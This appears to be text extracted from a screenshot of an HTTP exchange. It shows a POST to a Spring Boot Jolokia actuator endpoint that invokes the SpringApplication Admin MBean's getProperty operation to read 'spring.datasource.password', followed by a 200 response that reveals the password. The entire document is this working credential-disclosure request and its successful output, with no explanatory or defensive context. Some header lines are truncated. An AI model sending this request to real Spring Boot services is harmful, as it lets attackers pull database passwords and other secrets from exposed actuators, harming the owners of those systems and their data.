 POST /lsb/jolokia HTTP/1.1
Host: 127.0.0.1:8099
Upgrade-Insecure-Requests: 1
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 159
{
"mbean":"org.springframework.boot:name=SpringApplication,type=Admin",
"operation":"getProperty",
"type":"EXEC",
"arguments":[
"spring.datasource.password"
]
}
1 HTTP/1.1 200
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Date: Tue, 23 Mar 2021 05:23:25 GMT
5 Expires: Tue, 23 Mar 2021 04:23:25 GMT
6 Content-Type: text/plain;charset=utf-8
7 Connection: close
8 Content-Length: 219
9
10 {"request":{"mbean":"org.springframework.boot:name=SpringApplication,type=Admin","argu
ments":["spring.datasource.password"],"type":"exec","operation":"getProperty"},"value"
:"Abcd234","timestamp":1616477005,"status":200}